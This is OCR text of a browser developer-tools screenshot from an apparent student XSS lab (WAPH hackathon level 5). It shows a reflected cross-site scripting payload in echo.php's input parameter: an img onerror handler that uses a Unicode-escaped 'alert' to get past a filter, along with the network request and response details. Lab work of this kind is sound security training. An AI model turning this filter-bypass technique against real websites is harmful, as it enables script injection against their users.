 waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img src="invalid"
waph-hackathon.eastus.cloudapp.azure.com
Level 5: Hacked By Sumanth Naga Payyavula
OK
Read waph-hackathon.eastus.cloudapp.azure.com
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 2
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Met... Domain File Initiator Type Transferred Size Headers Cookies Request Response Cache Timings
200 GET waph-hac... echo.php?input=<img src="invalid"onerror= document html cached 84 B
404 GET waph-hac... invalid img html cached 302 B
404 GET waph-hac... favicon.ico FaviconLoad... html cached 302 B
Filter Headers Block Resend
GET
Scheme: http
Host: waph-hackathon.eastus.cloudapp.azure.com
Filename: /xss/level5/echo.php
input: <img src="invalid"onerror="\u0061lert('Level 5: Hacked By Sumanth Naga Payyavula')">
Status 200 OK
Version HTTP/1.1
Transferred 104 B (84 B size)
Request Priority Highest
3 requests 688 B / 0 B transferred Finish: 98 ms